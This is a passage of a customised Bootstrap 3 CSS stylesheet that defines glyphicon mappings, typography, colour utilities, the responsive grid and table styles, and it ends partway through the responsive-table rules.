.glyphicon-gift:before { content: "\e102" }
.glyphicon-leaf:before { content: "\e103" }
.glyphicon-fire:before { content: "\e104" }
.glyphicon-eye-open:before { content: "\e105" }
.glyphicon-eye-close:before { content: "\e106" }
.glyphicon-warning-sign:before { content: "\e107" }
.glyphicon-plane:before { content: "\e108" }
.glyphicon-calendar:before { content: "\e109" }
.glyphicon-random:before { content: "\e110" }
.glyphicon-comment:before { content: "\e111" }
.glyphicon-magnet:before { content: "\e112" }
.glyphicon-chevron-up:before { content: "\e113" }
.glyphicon-chevron-down:before { content: "\e114" }
.glyphicon-retweet:before { content: "\e115" }
.glyphicon-shopping-cart:before { content: "\e116" }
.glyphicon-folder-close:before { content: "\e117" }
.glyphicon-folder-open:before { content: "\e118" }
.glyphicon-resize-vertical:before { content: "\e119" }
.glyphicon-resize-horizontal:before { content: "\e120" }
.glyphicon-hdd:before { content: "\e121" }
.glyphicon-bullhorn:before { content: "\e122" }
.glyphicon-bell:before { content: "\e123" }
.glyphicon-certificate:before { content: "\e124" }
.glyphicon-thumbs-up:before { content: "\e125" }
.glyphicon-thumbs-down:before { content: "\e126" }
.glyphicon-hand-right:before { content: "\e127" }
.glyphicon-hand-left:before { content: "\e128" }
.glyphicon-hand-up:before { content: "\e129" }
.glyphicon-hand-down:before { content: "\e130" }
.glyphicon-circle-arrow-right:before { content: "\e131" }
.glyphicon-circle-arrow-left:before { content: "\e132" }
.glyphicon-circle-arrow-up:before { content: "\e133" }
.glyphicon-circle-arrow-down:before { content: "\e134" }
.glyphicon-globe:before { content: "\e135" }
.glyphicon-wrench:before { content: "\e136" }
.glyphicon-tasks:before { content: "\e137" }
.glyphicon-filter:before { content: "\e138" }
.glyphicon-briefcase:before { content: "\e139" }
.glyphicon-fullscreen:before { content: "\e140" }
.glyphicon-dashboard:before { content: "\e141" }
.glyphicon-paperclip:before { content: "\e142" }
.glyphicon-heart-empty:before { content: "\e143" }
.glyphicon-link:before { content: "\e144" }
.glyphicon-phone:before { content: "\e145" }
.glyphicon-pushpin:before { content: "\e146" }
.glyphicon-usd:before { content: "\e148" }
.glyphicon-gbp:before { content: "\e149" }
.glyphicon-sort:before { content: "\e150" }
.glyphicon-sort-by-alphabet:before { content: "\e151" }
.glyphicon-sort-by-alphabet-alt:before { content: "\e152" }
.glyphicon-sort-by-order:before { content: "\e153" }
.glyphicon-sort-by-order-alt:before { content: "\e154" }
.glyphicon-sort-by-attributes:before { content: "\e155" }
.glyphicon-sort-by-attributes-alt:before { content: "\e156" }
.glyphicon-unchecked:before { content: "\e157" }
.glyphicon-expand:before { content: "\e158" }
.glyphicon-collapse-down:before { content: "\e159" }
.glyphicon-collapse-up:before { content: "\e160" }
.glyphicon-log-in:before { content: "\e161" }
.glyphicon-flash:before { content: "\e162" }
.glyphicon-log-out:before { content: "\e163" }
.glyphicon-new-window:before { content: "\e164" }
.glyphicon-record:before { content: "\e165" }
.glyphicon-save:before { content: "\e166" }
.glyphicon-open:before { content: "\e167" }
.glyphicon-saved:before { content: "\e168" }
.glyphicon-import:before { content: "\e169" }
.glyphicon-export:before { content: "\e170" }
.glyphicon-send:before { content: "\e171" }
.glyphicon-floppy-disk:before { content: "\e172" }
.glyphicon-floppy-saved:before { content: "\e173" }
.glyphicon-floppy-remove:before { content: "\e174" }
.glyphicon-floppy-save:before { content: "\e175" }
.glyphicon-floppy-open:before { content: "\e176" }
.glyphicon-credit-card:before { content: "\e177" }
.glyphicon-transfer:before { content: "\e178" }
.glyphicon-cutlery:before { content: "\e179" }
.glyphicon-header:before { content: "\e180" }
.glyphicon-compressed:before { content: "\e181" }
.glyphicon-earphone:before { content: "\e182" }
.glyphicon-phone-alt:before { content: "\e183" }
.glyphicon-tower:before { content: "\e184" }
.glyphicon-stats:before { content: "\e185" }
.glyphicon-sd-video:before { content: "\e186" }
.glyphicon-hd-video:before { content: "\e187" }
.glyphicon-subtitles:before { content: "\e188" }
.glyphicon-sound-stereo:before { content: "\e189" }
.glyphicon-sound-dolby:before { content: "\e190" }
.glyphicon-sound-5-1:before { content: "\e191" }
.glyphicon-sound-6-1:before { content: "\e192" }
.glyphicon-sound-7-1:before { content: "\e193" }
.glyphicon-copyright-mark:before { content: "\e194" }
.glyphicon-registration-mark:before { content: "\e195" }
.glyphicon-cloud-download:before { content: "\e197" }
.glyphicon-cloud-upload:before { content: "\e198" }
.glyphicon-tree-conifer:before { content: "\e199" }
.glyphicon-tree-deciduous:before { content: "\e200" }
.glyphicon-cd:before { content: "\e201" }
.glyphicon-save-file:before { content: "\e202" }
.glyphicon-open-file:before { content: "\e203" }
.glyphicon-level-up:before { content: "\e204" }
.glyphicon-copy:before { content: "\e205" }
.glyphicon-paste:before { content: "\e206" }
.glyphicon-alert:before { content: "\e209" }
.glyphicon-equalizer:before { content: "\e210" }
.glyphicon-king:before { content: "\e211" }
.glyphicon-queen:before { content: "\e212" }
.glyphicon-pawn:before { content: "\e213" }
.glyphicon-bishop:before { content: "\e214" }
.glyphicon-knight:before { content: "\e215" }
.glyphicon-baby-formula:before { content: "\e216" }
.glyphicon-tent:before { content: "\26fa" }
.glyphicon-blackboard:before { content: "\e218" }
.glyphicon-bed:before { content: "\e219" }
.glyphicon-apple:before { content: "\f8ff" }
.glyphicon-erase:before { content: "\e221" }
.glyphicon-hourglass:before { content: "\231b" }
.glyphicon-lamp:before { content: "\e223" }
.glyphicon-duplicate:before { content: "\e224" }
.glyphicon-piggy-bank:before { content: "\e225" }
.glyphicon-scissors:before { content: "\e226" }
.glyphicon-bitcoin:before { content: "\e227" }
.glyphicon-btc:before { content: "\e227" }
.glyphicon-xbt:before { content: "\e227" }
.glyphicon-yen:before { content: "\00a5" }
.glyphicon-jpy:before { content: "\00a5" }
.glyphicon-ruble:before { content: "\20bd" }
.glyphicon-rub:before { content: "\20bd" }
.glyphicon-scale:before { content: "\e230" }
.glyphicon-ice-lolly:before { content: "\e231" }
.glyphicon-ice-lolly-tasted:before { content: "\e232" }
.glyphicon-education:before { content: "\e233" }
.glyphicon-option-horizontal:before { content: "\e234" }
.glyphicon-option-vertical:before { content: "\e235" }
.glyphicon-menu-hamburger:before { content: "\e236" }
.glyphicon-modal-window:before { content: "\e237" }
.glyphicon-oil:before { content: "\e238" }
.glyphicon-grain:before { content: "\e239" }
.glyphicon-sunglasses:before { content: "\e240" }
.glyphicon-text-size:before { content: "\e241" }
.glyphicon-text-color:before { content: "\e242" }
.glyphicon-text-background:before { content: "\e243" }
.glyphicon-object-align-top:before { content: "\e244" }
.glyphicon-object-align-bottom:before { content: "\e245" }
.glyphicon-object-align-horizontal:before { content: "\e246" }
.glyphicon-object-align-left:before { content: "\e247" }
.glyphicon-object-align-vertical:before { content: "\e248" }
.glyphicon-object-align-right:before { content: "\e249" }
.glyphicon-triangle-right:before { content: "\e250" }
.glyphicon-triangle-left:before { content: "\e251" }
.glyphicon-triangle-bottom:before { content: "\e252" }
.glyphicon-triangle-top:before { content: "\e253" }
.glyphicon-console:before { content: "\e254" }
.glyphicon-superscript:before { content: "\e255" }
.glyphicon-subscript:before { content: "\e256" }
.glyphicon-menu-left:before { content: "\e257" }
.glyphicon-menu-right:before { content: "\e258" }
.glyphicon-menu-down:before { content: "\e259" }
.glyphicon-menu-up:before { content: "\e260" }
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
:after, :before { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
html { font-size: 10px; -webkit-tap-highlight-color: rgba(0,0,0,0) }

button, input, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit }
a { color: #337ab7; text-decoration: none }
a:focus, a:hover { color: #23527c; text-decoration: underline }
a:focus { outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px }
figure { margin: 0 }
img { vertical-align: middle }
.carousel-inner>.item>a>img, .carousel-inner>.item>img, .img-responsive, .thumbnail a>img, .thumbnail>img { display: block; max-width: 100%; height: auto }
.img-rounded { border-radius: 6px }
.img-thumbnail { display: inline-block; max-width: 100%; height: auto; padding: 4px; line-height: 1.42857143; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out }
.img-circle { border-radius: 50% }
hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eee }
.sr-only { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0,0,0,0); border: 0 }
.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto }
[role=button] {
cursor:pointer
}
.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 { font-family: inherit; font-weight: 500; line-height: 1.1; color: inherit }
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small { font-weight: 400; line-height: 1; color: #777 }
.h1, .h2, .h3, h1, h2, h3 { margin-top: 20px; margin-bottom: 10px }
.h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small { font-size: 65% }
.h4, .h5, .h6, h4, h5, h6 { margin-top: 10px; margin-bottom: 10px }
.h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small { font-size: 75% }
.h1, h1 { font-size: 25px }
.h2, h2 { font-size: 22px }
.h3, h3 { font-size: 20px }
.h4, h4 { font-size: 18px }
.h5, h5 { font-size: 14px }
.h6, h6 { font-size: 12px }
p { margin: 0 0 10px }
.lead { margin-bottom: 20px; font-size: 16px; font-weight: 300; line-height: 1.4 }
@media (min-width:768px) {
.lead { font-size: 21px }
}
.small, small { font-size: 85% }
.mark, mark { padding: .2em; background-color: #fcf8e3 }
.text-left { text-align: left }
.text-right { text-align: right }
.text-center { text-align: center }
.text-justify { text-align: justify }
.text-nowrap { white-space: nowrap }
.text-lowercase { text-transform: lowercase }
.text-uppercase { text-transform: uppercase }
.text-capitalize { text-transform: capitalize }
.text-muted { color: #777 }
.text-primary { color: #337ab7 }
a.text-primary:focus, a.text-primary:hover { color: #286090 }
.text-success { color: #3c763d }
a.text-success:focus, a.text-success:hover { color: #2b542c }
.text-info { color: #31708f }
a.text-info:focus, a.text-info:hover { color: #245269 }
.text-warning { color: #8a6d3b }
a.text-warning:focus, a.text-warning:hover { color: #66512c }
.text-danger { color: #a94442 }
a.text-danger:focus, a.text-danger:hover { color: #843534 }
.bg-primary { color: #fff; background-color: #337ab7 }
a.bg-primary:focus, a.bg-primary:hover { background-color: #286090 }
.bg-success { background-color: #dff0d8 }
a.bg-success:focus, a.bg-success:hover { background-color: #c1e2b3 }
.bg-info { background-color: #d9edf7 }
a.bg-info:focus, a.bg-info:hover { background-color: #afd9ee }
.bg-warning { background-color: #fcf8e3 }
a.bg-warning:focus, a.bg-warning:hover { background-color: #f7ecb5 }
.bg-danger { background-color: #f2dede }
a.bg-danger:focus, a.bg-danger:hover { background-color: #e4b9b9 }
.page-header { padding-bottom: 9px; margin: 40px 0 20px; border-bottom: 1px solid #eee }
ol, ul { margin-top: 0; margin-bottom: 10px }
ol ol, ol ul, ul ol, ul ul { margin-bottom: 0 }
.list-unstyled { padding-left: 0; list-style: none }
.list-inline { padding-left: 0; margin-left: -5px; list-style: none }
.list-inline>li { display: inline-block; padding-right: 5px; padding-left: 5px }
dl { margin-top: 0; margin-bottom: 20px }
dd, dt { line-height: 1.42857143 }
dt { font-weight: 700 }
dd { margin-left: 0 }
@media (min-width:768px) {
.dl-horizontal dt { float: left; width: 160px; overflow: hidden; clear: left; text-align: right; text-overflow: ellipsis; white-space: nowrap }
.dl-horizontal dd { margin-left: 180px }
}
abbr[data-original-title], abbr[title] { cursor: help; border-bottom: 1px dotted #777 }
.initialism { font-size: 90%; text-transform: uppercase }
blockquote { padding: 10px 20px; margin: 0 0 20px; font-size: 17.5px; border-left: 5px solid #eee }
blockquote ol:last-child, blockquote p:last-child, blockquote ul:last-child { margin-bottom: 0 }
blockquote .small, blockquote footer, blockquote small { display: block; font-size: 80%; line-height: 1.42857143; color: #777 }
blockquote .small:before, blockquote footer:before, blockquote small:before { content: '\2014 \00A0' }
.blockquote-reverse, blockquote.pull-right { padding-right: 15px; padding-left: 0; text-align: right; border-right: 5px solid #eee; border-left: 0 }
.blockquote-reverse .small:before, .blockquote-reverse footer:before, .blockquote-reverse small:before, blockquote.pull-right .small:before, blockquote.pull-right footer:before, blockquote.pull-right small:before { content: '' }
.blockquote-reverse .small:after, .blockquote-reverse footer:after, .blockquote-reverse small:after, blockquote.pull-right .small:after, blockquote.pull-right footer:after, blockquote.pull-right small:after { content: '\00A0 \2014' }
address { margin-bottom: 20px; font-style: normal; line-height: 1.42857143 }
code, kbd, pre, samp { font-family: Menlo, Monaco, Consolas, "Courier New", monospace }
code { padding: 2px 4px; font-size: 90%; color: #c7254e; background-color: #f9f2f4; border-radius: 4px }
kbd { padding: 2px 4px; font-size: 90%; color: #fff; background-color: #333; border-radius: 3px; -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.25); box-shadow: inset 0 -1px 0 rgba(0,0,0,.25) }
kbd kbd { padding: 0; font-size: 100%; font-weight: 700; -webkit-box-shadow: none; box-shadow: none }
pre { display: block; padding: 9.5px; margin: 0 0 10px; font-size: 13px; line-height: 1.42857143; color: #333; word-break: break-all; word-wrap: break-word; background-color: #f5f5f5; border: 1px solid #ccc; border-radius: 4px }
pre code { padding: 0; font-size: inherit; color: inherit; white-space: pre-wrap; background-color: transparent; border-radius: 0 }
.pre-scrollable { max-height: 340px; overflow-y: scroll }
.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto }
@media (min-width:768px) {
.container { width: 750px }
}
@media (min-width:992px) {
.container { width: 970px }
}
@media (min-width:1200px) {
.container { width: 1170px }
}

@media (min-width:1300px) {
.container { width: 1270px }
}


.container-fluid { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto }
.row { margin-right: -15px; margin-left: -15px }
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px }
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9 { float: left }
.col-xs-12 { width: 100% }
.col-xs-11 { width: 91.66666667% }
.col-xs-10 { width: 83.33333333% }
.col-xs-9 { width: 75% }
.col-xs-8 { width: 66.66666667% }
.col-xs-7 { width: 58.33333333% }
.col-xs-6 { width: 50% }
.col-xs-5 { width: 41.66666667% }
.col-xs-4 { width: 33.33333333% }
.col-xs-3 { width: 25% }
.col-xs-2 { width: 16.66666667% }
.col-xs-1 { width: 8.33333333% }
.col-xs-pull-12 { right: 100% }
.col-xs-pull-11 { right: 91.66666667% }
.col-xs-pull-10 { right: 83.33333333% }
.col-xs-pull-9 { right: 75% }
.col-xs-pull-8 { right: 66.66666667% }
.col-xs-pull-7 { right: 58.33333333% }
.col-xs-pull-6 { right: 50% }
.col-xs-pull-5 { right: 41.66666667% }
.col-xs-pull-4 { right: 33.33333333% }
.col-xs-pull-3 { right: 25% }
.col-xs-pull-2 { right: 16.66666667% }
.col-xs-pull-1 { right: 8.33333333% }
.col-xs-pull-0 { right: auto }
.col-xs-push-12 { left: 100% }
.col-xs-push-11 { left: 91.66666667% }
.col-xs-push-10 { left: 83.33333333% }
.col-xs-push-9 { left: 75% }
.col-xs-push-8 { left: 66.66666667% }
.col-xs-push-7 { left: 58.33333333% }
.col-xs-push-6 { left: 50% }
.col-xs-push-5 { left: 41.66666667% }
.col-xs-push-4 { left: 33.33333333% }
.col-xs-push-3 { left: 25% }
.col-xs-push-2 { left: 16.66666667% }
.col-xs-push-1 { left: 8.33333333% }
.col-xs-push-0 { left: auto }
.col-xs-offset-12 { margin-left: 100% }
.col-xs-offset-11 { margin-left: 91.66666667% }
.col-xs-offset-10 { margin-left: 83.33333333% }
.col-xs-offset-9 { margin-left: 75% }
.col-xs-offset-8 { margin-left: 66.66666667% }
.col-xs-offset-7 { margin-left: 58.33333333% }
.col-xs-offset-6 { margin-left: 50% }
.col-xs-offset-5 { margin-left: 41.66666667% }
.col-xs-offset-4 { margin-left: 33.33333333% }
.col-xs-offset-3 { margin-left: 25% }
.col-xs-offset-2 { margin-left: 16.66666667% }
.col-xs-offset-1 { margin-left: 8.33333333% }
.col-xs-offset-0 { margin-left: 0 }
@media (min-width:768px) {
.col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9 { float: left }
.col-sm-12 { width: 100% }
.col-sm-11 { width: 91.66666667% }
.col-sm-10 { width: 83.33333333% }
.col-sm-9 { width: 75% }
.col-sm-8 { width: 66.66666667% }
.col-sm-7 { width: 58.33333333% }
.col-sm-6 { width: 50% }
.col-sm-5 { width: 41.66666667% }
.col-sm-4 { width: 33.33333333% }
.col-sm-3 { width: 25% }
.col-sm-2 { width: 16.66666667% }
.col-sm-1 { width: 8.33333333% }
.col-sm-pull-12 { right: 100% }
.col-sm-pull-11 { right: 91.66666667% }
.col-sm-pull-10 { right: 83.33333333% }
.col-sm-pull-9 { right: 75% }
.col-sm-pull-8 { right: 66.66666667% }
.col-sm-pull-7 { right: 58.33333333% }
.col-sm-pull-6 { right: 50% }
.col-sm-pull-5 { right: 41.66666667% }
.col-sm-pull-4 { right: 33.33333333% }
.col-sm-pull-3 { right: 25% }
.col-sm-pull-2 { right: 16.66666667% }
.col-sm-pull-1 { right: 8.33333333% }
.col-sm-pull-0 { right: auto }
.col-sm-push-12 { left: 100% }
.col-sm-push-11 { left: 91.66666667% }
.col-sm-push-10 { left: 83.33333333% }
.col-sm-push-9 { left: 75% }
.col-sm-push-8 { left: 66.66666667% }
.col-sm-push-7 { left: 58.33333333% }
.col-sm-push-6 { left: 50% }
.col-sm-push-5 { left: 41.66666667% }
.col-sm-push-4 { left: 33.33333333% }
.col-sm-push-3 { left: 25% }
.col-sm-push-2 { left: 16.66666667% }
.col-sm-push-1 { left: 8.33333333% }
.col-sm-push-0 { left: auto }
.col-sm-offset-12 { margin-left: 100% }
.col-sm-offset-11 { margin-left: 91.66666667% }
.col-sm-offset-10 { margin-left: 83.33333333% }
.col-sm-offset-9 { margin-left: 75% }
.col-sm-offset-8 { margin-left: 66.66666667% }
.col-sm-offset-7 { margin-left: 58.33333333% }
.col-sm-offset-6 { margin-left: 50% }
.col-sm-offset-5 { margin-left: 41.66666667% }
.col-sm-offset-4 { margin-left: 33.33333333% }
.col-sm-offset-3 { margin-left: 25% }
.col-sm-offset-2 { margin-left: 16.66666667% }
.col-sm-offset-1 { margin-left: 8.33333333% }
.col-sm-offset-0 { margin-left: 0 }
}
@media (min-width:992px) {
.col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9 { float: left }
.col-md-12 { width: 100% }
.col-md-11 { width: 91.66666667% }
.col-md-10 { width: 83.33333333% }
.col-md-9 { width: 75% }
.col-md-8 { width: 66.66666667% }
.col-md-7 { width: 58.33333333% }
.col-md-6 { width: 50% }
.col-md-5 { width: 41.66666667% }
.col-md-4 { width: 33.33333333% }
.col-md-3 { width: 25% }
.col-md-2 { width: 16.66666667% }
.col-md-1 { width: 8.33333333% }
.col-md-pull-12 { right: 100% }
.col-md-pull-11 { right: 91.66666667% }
.col-md-pull-10 { right: 83.33333333% }
.col-md-pull-9 { right: 75% }
.col-md-pull-8 { right: 66.66666667% }
.col-md-pull-7 { right: 58.33333333% }
.col-md-pull-6 { right: 50% }
.col-md-pull-5 { right: 41.66666667% }
.col-md-pull-4 { right: 33.33333333% }
.col-md-pull-3 { right: 25% }
.col-md-pull-2 { right: 16.66666667% }
.col-md-pull-1 { right: 8.33333333% }
.col-md-pull-0 { right: auto }
.col-md-push-12 { left: 100% }
.col-md-push-11 { left: 91.66666667% }
.col-md-push-10 { left: 83.33333333% }
.col-md-push-9 { left: 75% }
.col-md-push-8 { left: 66.66666667% }
.col-md-push-7 { left: 58.33333333% }
.col-md-push-6 { left: 50% }
.col-md-push-5 { left: 41.66666667% }
.col-md-push-4 { left: 33.33333333% }
.col-md-push-3 { left: 25% }
.col-md-push-2 { left: 16.66666667% }
.col-md-push-1 { left: 8.33333333% }
.col-md-push-0 { left: auto }
.col-md-offset-12 { margin-left: 100% }
.col-md-offset-11 { margin-left: 91.66666667% }
.col-md-offset-10 { margin-left: 83.33333333% }
.col-md-offset-9 { margin-left: 75% }
.col-md-offset-8 { margin-left: 66.66666667% }
.col-md-offset-7 { margin-left: 58.33333333% }
.col-md-offset-6 { margin-left: 50% }
.col-md-offset-5 { margin-left: 41.66666667% }
.col-md-offset-4 { margin-left: 33.33333333% }
.col-md-offset-3 { margin-left: 25% }
.col-md-offset-2 { margin-left: 16.66666667% }
.col-md-offset-1 { margin-left: 8.33333333% }
.col-md-offset-0 { margin-left: 0 }
}
@media (min-width:1200px) {
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9 { float: left }
.col-lg-12 { width: 100% }
.col-lg-11 { width: 91.66666667% }
.col-lg-10 { width: 83.33333333% }
.col-lg-9 { width: 75% }
.col-lg-8 { width: 66.66666667% }
.col-lg-7 { width: 58.33333333% }
.col-lg-6 { width: 50% }
.col-lg-5 { width: 41.66666667% }
.col-lg-4 { width: 33.33333333% }
.col-lg-3 { width: 25% }
.col-lg-2 { width: 16.66666667% }
.col-lg-1 { width: 8.33333333% }
.col-lg-pull-12 { right: 100% }
.col-lg-pull-11 { right: 91.66666667% }
.col-lg-pull-10 { right: 83.33333333% }
.col-lg-pull-9 { right: 75% }
.col-lg-pull-8 { right: 66.66666667% }
.col-lg-pull-7 { right: 58.33333333% }
.col-lg-pull-6 { right: 50% }
.col-lg-pull-5 { right: 41.66666667% }
.col-lg-pull-4 { right: 33.33333333% }
.col-lg-pull-3 { right: 25% }
.col-lg-pull-2 { right: 16.66666667% }
.col-lg-pull-1 { right: 8.33333333% }
.col-lg-pull-0 { right: auto }
.col-lg-push-12 { left: 100% }
.col-lg-push-11 { left: 91.66666667% }
.col-lg-push-10 { left: 83.33333333% }
.col-lg-push-9 { left: 75% }
.col-lg-push-8 { left: 66.66666667% }
.col-lg-push-7 { left: 58.33333333% }
.col-lg-push-6 { left: 50% }
.col-lg-push-5 { left: 41.66666667% }
.col-lg-push-4 { left: 33.33333333% }
.col-lg-push-3 { left: 25% }
.col-lg-push-2 { left: 16.66666667% }
.col-lg-push-1 { left: 8.33333333% }
.col-lg-push-0 { left: auto }
.col-lg-offset-12 { margin-left: 100% }
.col-lg-offset-11 { margin-left: 91.66666667% }
.col-lg-offset-10 { margin-left: 83.33333333% }
.col-lg-offset-9 { margin-left: 75% }
.col-lg-offset-8 { margin-left: 66.66666667% }
.col-lg-offset-7 { margin-left: 58.33333333% }
.col-lg-offset-6 { margin-left: 50% }
.col-lg-offset-5 { margin-left: 41.66666667% }
.col-lg-offset-4 { margin-left: 33.33333333% }
.col-lg-offset-3 { margin-left: 25% }
.col-lg-offset-2 { margin-left: 16.66666667% }
.col-lg-offset-1 { margin-left: 8.33333333% }
.col-lg-offset-0 { margin-left: 0 }
}
table { background-color: transparent }
caption { padding-top: 8px; padding-bottom: 8px; color: #777; text-align: left }
th { text-align: left }
.table { width: 100%; max-width: 100%; margin-bottom: 20px }
.table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th { padding: 8px; line-height: 1.42857143; vertical-align: top; border-top: 1px solid #ddd }
.table>thead>tr>th { vertical-align: bottom; border-bottom: 2px solid #ddd }
.table>caption+thead>tr:first-child>td, .table>caption+thead>tr:first-child>th, .table>colgroup+thead>tr:first-child>td, .table>colgroup+thead>tr:first-child>th, .table>thead:first-child>tr:first-child>td, .table>thead:first-child>tr:first-child>th { border-top: 0 }
.table>tbody>tr>th{    background-color: #ddd;}
.table>tbody+tbody { border-top: 2px solid #ddd }
.table .table { background-color: #fff }
.table-condensed>tbody>tr>td, .table-condensed>tbody>tr>th, .table-condensed>tfoot>tr>td, .table-condensed>tfoot>tr>th, .table-condensed>thead>tr>td, .table-condensed>thead>tr>th { padding: 5px }
.table-bordered { border: 1px solid #ddd }
.table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th { border: 1px solid #ddd }
.table-bordered>thead>tr>td, .table-bordered>thead>tr>th { border-bottom-width: 2px }
.table-striped>tbody>tr:nth-of-type(odd) { background-color: #f9f9f9 }
.table-hover>tbody>tr:hover { background-color: #f5f5f5 }
table col[class*=col-] { position: static; display: table-column; float: none }
table td[class*=col-], table th[class*=col-] { position: static; display: table-cell; float: none }
.table>tbody>tr.active>td, .table>tbody>tr.active>th, .table>tbody>tr>td.active, .table>tbody>tr>th.active, .table>tfoot>tr.active>td, .table>tfoot>tr.active>th, .table>tfoot>tr>td.active, .table>tfoot>tr>th.active, .table>thead>tr.active>td, .table>thead>tr.active>th, .table>thead>tr>td.active, .table>thead>tr>th.active { background-color: #f5f5f5 }
.table-hover>tbody>tr.active:hover>td, .table-hover>tbody>tr.active:hover>th, .table-hover>tbody>tr:hover>.active, .table-hover>tbody>tr>td.active:hover, .table-hover>tbody>tr>th.active:hover { background-color: #e8e8e8 }
.table>tbody>tr.success>td, .table>tbody>tr.success>th, .table>tbody>tr>td.success, .table>tbody>tr>th.success, .table>tfoot>tr.success>td, .table>tfoot>tr.success>th, .table>tfoot>tr>td.success, .table>tfoot>tr>th.success, .table>thead>tr.success>td, .table>thead>tr.success>th, .table>thead>tr>td.success, .table>thead>tr>th.success { background-color: #dff0d8 }
.table-hover>tbody>tr.success:hover>td, .table-hover>tbody>tr.success:hover>th, .table-hover>tbody>tr:hover>.success, .table-hover>tbody>tr>td.success:hover, .table-hover>tbody>tr>th.success:hover { background-color: #d0e9c6 }
.table>tbody>tr.info>td, .table>tbody>tr.info>th, .table>tbody>tr>td.info, .table>tbody>tr>th.info, .table>tfoot>tr.info>td, .table>tfoot>tr.info>th, .table>tfoot>tr>td.info, .table>tfoot>tr>th.info, .table>thead>tr.info>td, .table>thead>tr.info>th, .table>thead>tr>td.info, .table>thead>tr>th.info { background-color: #d9edf7 }
.table-hover>tbody>tr.info:hover>td, .table-hover>tbody>tr.info:hover>th, .table-hover>tbody>tr:hover>.info, .table-hover>tbody>tr>td.info:hover, .table-hover>tbody>tr>th.info:hover { background-color: #c4e3f3 }
.table>tbody>tr.warning>td, .table>tbody>tr.warning>th, .table>tbody>tr>td.warning, .table>tbody>tr>th.warning, .table>tfoot>tr.warning>td, .table>tfoot>tr.warning>th, .table>tfoot>tr>td.warning, .table>tfoot>tr>th.warning, .table>thead>tr.warning>td, .table>thead>tr.warning>th, .table>thead>tr>td.warning, .table>thead>tr>th.warning { background-color: #fcf8e3 }
.table-hover>tbody>tr.warning:hover>td, .table-hover>tbody>tr.warning:hover>th, .table-hover>tbody>tr:hover>.warning, .table-hover>tbody>tr>td.warning:hover, .table-hover>tbody>tr>th.warning:hover { background-color: #faf2cc }
.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger { background-color: #f2dede }
.table-hover>tbody>tr.danger:hover>td, .table-hover>tbody>tr.danger:hover>th, .table-hover>tbody>tr:hover>.danger, .table-hover>tbody>tr>td.danger:hover, .table-hover>tbody>tr>th.danger:hover { background-color: #ebcccc }
.table-responsive { min-height: .01%; overflow-x: auto }
@media screen and (max-width:767px) {
.table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; border: 1px solid #ddd }
.table-responsive>.table { margin-bottom: 0 }
.table-responsive>.table>tbody>tr>td, .table-responsive>.table>tbody>tr>th, .table-responsive>.table>tfoot>tr>td, .table-responsive>.table>tfoot>tr>th, .table-responsive>.table>thead>tr>td, .table-responsive>.table>thead>tr>th { white-space: nowrap }
.table-responsive>.table-bordered { border: 0 }
